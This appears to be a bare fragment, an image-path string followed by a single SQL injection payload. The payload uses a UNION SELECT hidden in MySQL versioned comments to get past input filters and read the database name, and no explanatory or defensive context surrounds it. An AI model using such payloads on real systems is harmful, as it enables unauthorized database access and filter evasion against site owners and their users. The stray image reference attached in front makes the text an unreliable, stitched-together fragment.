 -1' /*!50400union*/ /*!50400select*/ 1,/*!50400database*/(),3#